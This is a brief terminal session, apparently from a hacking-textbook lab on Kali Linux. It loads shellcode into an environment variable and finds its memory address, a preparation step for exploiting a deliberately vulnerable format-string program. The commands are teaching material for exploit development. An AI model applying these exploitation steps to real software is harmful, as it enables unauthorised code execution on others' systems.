 (base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ ./compile.sh getenvaddr.c getenvaddr.exe
(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ export SHELLCODE=$(cat shellcodex86linuxexec)
(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ ./getenvaddr.exe SHELLCODE ./fmt_vuln2.exe
SHELLCODE will be at 0×ffffc779
(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$